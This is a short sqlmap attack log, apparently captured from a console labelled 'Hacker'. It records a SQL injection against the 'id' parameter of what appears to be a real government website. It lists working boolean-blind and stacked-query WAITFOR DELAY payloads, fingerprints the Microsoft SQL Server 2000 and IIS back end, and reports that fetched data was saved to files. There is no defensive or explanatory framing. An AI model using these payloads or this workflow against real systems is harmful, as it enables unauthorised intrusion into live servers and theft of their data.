 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: homepage==&id=1217 AND 7653=7653&sdqx=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: homepage==&id=1217; WAITFOR DELAY '0:0:5';--&sdqx=1
---
[12:10:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[12:10:48] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:10:48] [INFO] fetched data logged to text files under 'E:\????\1937CN~1\VSta
rt50\tools\????\SQLMAP~2\Bin\output\www.sdqx.gov.cn'
[*] shutting down at 12:10:48
[root@Hacker~]# Sqlmap